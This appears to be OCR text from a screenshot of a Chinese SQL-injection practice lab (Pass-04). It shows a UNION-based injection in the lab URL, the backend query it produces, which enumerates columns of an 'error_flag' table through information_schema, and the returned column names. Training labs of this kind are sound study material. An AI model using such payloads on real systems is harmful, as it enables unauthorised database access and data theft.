 掌控安全学院SQL注入靶场
不安全 | https://inject2b.lab.aqlab.cn/Pass-04/index.php?id=1%20")and%201=2%20union%20select%2...
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
数据库查询语句：
select *from user where id=("1 ")and 1=2 union select 1,2,group_concat(column_name) from information_schema
table_schema=database() and table_name='error_flag' -- ")
查询结果:
Your Login name:2
Your Password:Id,flag